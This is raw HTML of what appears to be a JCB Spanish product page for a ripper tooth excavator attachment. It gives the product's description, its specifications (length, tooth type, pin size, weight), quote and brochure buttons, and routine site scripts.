                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/industrial-forklifts/">Carretillas elevadoras industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/electric-scissors/">Plataformas elevadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/articulated-booms/">Pluma articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Residuos y Reciclaje
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/waste-and-recycling/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Repuestos y servicio
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/repuestos-y-servicio/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Piezas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/chassis-and-undercarriage/">Chasis y tren de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/powertrain-components/">Componentes del tren de transmisi&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/filters/">Filtros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/service-fluids/">Fluidos de servicio</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/ground-engaging-tools/">Herramientas en contacto con el suelo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/cab-and-body-parts/">Piezas de cabina y carrocer&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/electrical-and-lighting-systems/">Sistemas el&#xE9;ctricos y de iluminaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/parts/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/repuestos-y-servicio/service/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <a class="c-primary-navigation__link js-primary-navigation__link" href="/es-ES/comprar/">Comprar</a>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorar
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/explorar/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Compromiso
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/eventos/">Eventos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/compromiso/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informaci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/noticias/">Noticias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/our-story/">Nuestra historia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/tecnologia/">Tecnolog&#xED;a</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/informacion/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conocimiento
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/conocimiento/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/conocimiento/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilidad
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/hidrogeno/">Hidr&#xF3;geno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/explorar/sostenibilidad/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/explorar/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Cambiar tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Buscar</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/es-ES/resultados-de-la-busqueda/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Buscar" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Buscar</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Introduzca un t&#xE9;rmino de b&#xFA;squeda</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Introduzca un t&#xE9;rmino de b&#xFA;squeda"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Introduzca un t&#xE9;rmino de b&#xFA;squeda</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Buscar
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Añadido al carrito',
      basketOptionsIntro: 'Opciones',
      continueBrowsingButton: 'Seguir navegando',
      viewBasketButton: 'Ir al carrito',
      closeBasketLabel: 'Cerrar notificación',
      checkoutUrl: '/es-ES/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Solicite un presupuesto',
      downloadBrochureLabel: 'Solicite un catálogo'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/es-ES/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Volver a la p&#xE1;gina de inicio</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/es-ES/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/es-ES/products/attachments/" class="c-breadcrumbs__link">
                            Adjuntos
                        </a>
                        <a href="/es-ES/products/attachments/specialist-attachments/" class="c-breadcrumbs__link">
                            Implementos especializados
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Diente ripper
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Diente ripper</h1>
                    <div class="c-page-title__text"><p>Esta unidad manufacturada permite al operador romper superficies de tierra congelada o compactada, y hormig&oacute;n o asfalto.</p></div>
            </div>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;Diente ripper&quot;,&quot;id&quot;:&quot;b985bda2-7e6f-4494-a373-fff083213d83&quot;,&quot;SKU&quot;:&quot;Ripper tooth&quot;,&quot;category&quot;:&quot;Implementos especializados&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/72862-s_ripper_tooth/Img_800x800&quot;,&quot;altName&quot;:&quot;S_Ripper_Tooth&quot;},&quot;description&quot;:&quot;&lt;p&gt;Esta unidad manufacturada permite al operador romper superficies de tierra congelada o compactada, y hormig&amp;oacute;n o asfalto.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Longitud&quot;,&quot;metricValue&quot;:&quot;679-1,312 mm&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Tipo de diente&quot;,&quot;metricValue&quot;:&quot;CAT&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Tama&#xF1;o del pasador&quot;,&quot;metricValue&quot;:&quot;45-80 mm&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Peso&quot;,&quot;metricValue&quot;:&quot;91-390 kg&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;attachmentData&quot;:{&quot;productCategory&quot;:{&quot;values&quot;:[&quot;Retrocargadoras&quot;,&quot;Miniexcavadoras&quot;,&quot;Hydradig&quot;]}},&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/es-ES/products/attachments/specialist-attachments/ripper-tooth&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Descargar cat&#xE1;logo
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Solicitar presupuesto
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-top o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Métrico',
            imperial: 'Imperial',
            systemLabel: 'Sistema',
            defaultSystem: 'metric',
            title: 'Especificaciones del producto',
            category: 'Implementos especializados',
            productName: 'Diente ripper',
            productData: [{"title":"Longitud","metricValue":"679-1,312 mm","imperialValue":""},{"title":"Tipo de diente","metricValue":"CAT","imperialValue":""},{"title":"Tamaño del pasador","metricValue":"45-80 mm","imperialValue":""},{"title":"Peso","metricValue":"91-390 kg","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72862-s_ripper_tooth/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72862-s_ripper_tooth/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/72862-s_ripper_tooth/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/72862-s_ripper_tooth/Img_1600x686" alt="S_Ripper_Tooth" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Caracter&#xED;sticas del producto</h2>
                <div class="c-feature-content__desc"><p>Las piezas de desgaste de repuesto garantizan la productividad y alargan su vida &uacute;til.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>




    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;(34) 916 770 429"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/es-ES/busqueda-de-distribuidores/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Localizador de Distribuidores
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/es-ES/basket/"
                data-referrer-link-no-items="/es-ES/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Carrito</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/es-ES/products/" class="c-link-list__heading">Productos</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/products/machines/">M&#xE1;quinas</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/products/attachments/">Adjuntos</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/industries/" class="c-link-list__heading">Industrias</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/agriculture/">Agricultura</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/construction/">Construcci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/waste-and-recycling/">Residuos y Reciclaje</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/logistics/">Log&#xED;stica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/electric-solutions/">El&#xE9;ctrica</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/repuestos-y-servicio/" class="c-link-list__heading">Repuestos y servicio</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/repuestos-y-servicio/parts/">Piezas</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/repuestos-y-servicio/service/">Service</a>
                                        </li>
